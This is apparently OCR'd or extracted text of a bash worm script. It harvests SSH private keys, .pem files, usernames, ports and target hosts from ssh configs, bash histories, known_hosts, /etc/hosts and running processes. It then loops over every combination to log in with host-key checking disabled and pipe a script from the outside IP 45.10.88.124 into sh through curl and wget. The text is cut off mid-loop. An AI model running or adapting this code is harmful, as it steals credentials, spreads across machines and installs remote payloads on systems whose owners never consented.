 KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print
$1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/
^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v
grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print $4}' | uniq)
pl=$(
echo "22"
cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep |
grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}'
)
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))
if [ "${i}" -eq "20" ]; then
sleep 20
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 20 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host $key $sshp"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "sudo curl -L http://45.10.88.124/spr.sh|sh; sudo
wget -q -O - http://45.10.88.124/spr.sh|sh;"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "curl -L http://45.10.88.124/spr.sh|sh; wget -q -
O - http://45.10.88.124/spr.sh|sh;"